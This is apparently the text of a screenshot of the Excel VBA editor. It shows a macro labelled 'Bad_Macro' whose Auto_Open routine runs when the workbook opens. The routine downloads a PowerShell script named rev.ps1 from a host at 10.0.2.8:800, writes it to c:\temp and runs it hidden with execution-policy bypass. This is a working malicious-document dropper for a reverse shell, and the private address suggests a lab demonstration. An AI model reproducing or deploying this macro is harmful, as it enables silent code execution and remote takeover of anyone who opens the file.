 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 21, Col 8
Project - VBAProject
VBAProject (Book1)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Book1 - Module1 (Code)
(General) Bad_Macro
Sub Auto_Open()
If Len(Dir("c:\temp", vbDirectory)) = 0 Then
MkDir "c:\temp"
End If
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "http://10.0.2.8:800/rev.ps1", False
xHttp.Send
With bStrm
.Open
.Type = 1 '//binary
.write xHttp.responseBody
.savetofile "c:\temp\rev.ps1", 2 '//overwrite
End With
Shell ("powershell -ep bypass -WindowStyle Hidden c:\temp\rev.ps1")
End Sub